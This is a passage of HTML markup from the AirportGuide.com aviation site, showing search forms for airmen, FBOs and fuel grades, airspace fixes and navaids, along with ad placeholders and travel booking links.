<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
